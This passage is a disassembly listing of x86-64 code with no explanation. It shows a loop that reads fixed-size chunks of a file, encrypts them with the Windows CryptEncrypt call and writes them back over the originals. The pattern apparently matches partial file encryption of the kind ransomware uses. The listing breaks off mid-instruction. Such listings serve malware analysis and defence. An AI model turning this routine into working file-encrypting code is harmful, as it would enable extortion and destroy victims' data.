 loc_5D9:
cmp [rsp+168h+var_60], 0Ah
jge loc_71C
mov eax, [rsp+168h+var_60]
imul eax, 75h
cdqe
mov [rsp+168h+var_110], rax
xor r9d, r9d
xor r8d, r8d
mov rdx, [rsp+168h+var_110]
mov rcx, [rsp+168h+var_118]
call large qword ptr cs:8DDh ; SetFilePointerEx
mov [rsp+168h+var_148], 0
lea r9, [rsp+168h+var_78]
mov r8d, 75h ; 'u'
mov rdx, [rsp+168h+var_68]
mov rcx, [rsp+168h+var_118]
call large qword ptr cs:8F5h ; ReadFile
mov dword ptr [rsp+168h+var_138], 80h ; 'Ç'
lea rax, [rsp+168h+var_78]
mov [rsp+168h+var_140], rax
mov rax, [rsp+168h+var_68]
mov [rsp+168h+var_148], rax
xor r9d, r9d
mov r8d, 1
xor edx, edx
mov rcx, [rsp+168h+var_70]
call large qword ptr cs:90Dh ; CryptEncrypt
mov eax, [rsp+168h+var_60]
imul eax, 75h
cdqe
mov [rsp+168h+var_110], rax
xor r9d, r9d
xor r8d, r8d
mov rdx, [rsp+168h+var_110]
mov rcx, [rsp+168h+var_118]
call large qword ptr cs:8DDh ; SetFilePointerEx
mov [rsp+168h+var_148], 0
lea r9, [rsp+168h+var_78]
mov r8d, 75h ; 'u'
mov rdx, [rsp+168h+var_68]
mov rcx, [rsp+168h+var_118]
call large qword ptr cs:8FDh ; WriteFile
mov [rsp+168h+var_110], 0
mov r9d, 2
loc_71C:
mov r8d, 8000h
xor edx, edx
mov rcx, [rsp+168h+v
call large qword ptr
cmp [rsp+168h+var_11
jz short loc_745